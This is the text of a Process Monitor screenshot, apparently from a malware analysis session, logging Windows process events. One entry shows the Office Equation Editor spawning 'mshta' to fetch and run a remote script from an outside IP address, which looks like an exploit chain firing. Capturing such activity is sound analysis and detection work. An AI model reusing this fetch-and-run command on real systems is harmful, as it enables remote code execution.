 Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time ... Process Name PID Operation Path Result Detail
6:38:5... svchost.exe 636 Process Create C:\Windows\system32\wbem\wmiprvse... SUCCESS PID: 1928, Command line: C:\Windows\system32\wbem\wmiprvse.exe -Embedding
6:38:5... Explorer.EXE 2204 Process Create C:\Program Files\Microsoft Office\Office... SUCCESS PID: 1568, Command line: "C:\Program Files\Microsoft Office\Office12\WINWORD.EXE" /n /dde
6:38:5... DllHost.exe 3272 Process Exit SUCCESS Exit Status: 0, User Time: 0.0312002 seconds, Kernel Time: 0.0468003 seconds, Private Bytes: 917,504, Peak Private Bytes: 1,097,728, Working
6:38:5... SearchIndexer.... 4068 Process Create C:\Windows\system32\SearchProtocol... SUCCESS PID: 992, Command line: "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe8_ Global\UsGthrCtrlFltPipeMssGthr
6:38:5... SearchIndexer.... 4068 Process Create C:\Windows\system32\SearchFilterHost... SUCCESS PID: 2340, Command line: "C:\Windows\system32\SearchFilterHost.exe" 0 516 520 528 65536 524
6:39:0... svchost.exe 636 Process Create C:\Program Files\Common Files\Microso... SUCCESS PID: 1532, Command line: "C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE" -Embedding
6:39:0... EQNEDT32.EXE 1532 Process Create C:\Windows\system32\mshta.exe SUCCESS PID: 3208, Command line: mshta http://104.254.99.77/x.txt
6:39:0... ipconfig.exe 1596 Process Exit SUCCESS Exit Status: 0, User Time: 0.0156001 seconds, Kernel Time: 0.0000000 seconds, Private Bytes: 786,432, Peak Private Bytes: 811,008, Working S
6:39:0... cmd.exe 3504 Process Exit SUCCESS Exit Status: 0, User Time: 0.0000000 seconds, Kernel Time: 0.0000000 seconds, Private Bytes: 1,859,584, Peak Private Bytes: 1,863,680, Working
6:39:0... conhost.exe 3832 Process Exit SUCCESS Exit Status: 0, User Time: 0.0000000 seconds, Kernel Time: 0.0000000 seconds, Private Bytes: 475,136, Peak Private Bytes: 663,552, Working S
6:39:0... services.exe 508 Process Create C:\Windows\System32\svchost.exe SUCCESS PID: 2520, Command line: C:\Windows\System32\svchost.exe -k WerSvcGroup
6:39:0... svchost.exe 2520 Process Create C:\Windows\system32\WerFault.exe SUCCESS PID: 2844, Command line: C:\Windows\system32\WerFault.exe -u -p 1532 -s 348
6:39:0... WerFault.exe 2844 Process Exit SUCCESS Exit Status: 0, User Time: 0.0468003 seconds, Kernel Time: 0.3276021 seconds, Private Bytes: 5,885,952, Peak Private Bytes: 6,238,208, Working
6:39:0... EQNEDT32.EXE 1532 Process Exit SUCCESS Exit Status: 0, User Time: 0.0000000 seconds, Kernel Time: 0.1404009 seconds, Private Bytes: 2,179,072, Peak Private Bytes: 2,416,640, Working
6:39:0... taskhost.exe 3860 Process Exit SUCCESS Exit Status: 0, User Time: 1.5132097 seconds, Kernel Time: 0.1872012 seconds, Private Bytes: 1,810,432, Peak Private Bytes: 4,530,176, Working
6:39:1... svchost.exe 636 Process Create C:\Windows\system32\DllHost.exe SUCCESS PID: 2920, Command line: C:\Windows\system32\DllHost.exe /Processid:{AB8902B4-09CA-4BB6-B78D-A8F59079A8D5}
6:39:1... DllHost.exe 2920 Process Exit SUCCESS Exit Status: 0, User Time: 0.0156001 seconds, Kernel Time: 0.0624004 seconds, Private Bytes: 921,600, Peak Private Bytes: 1,105,920, Working
Showing 17 of 192,750 events (0.0088%) Backed by virtual memory
6:40 PM
5/24/2018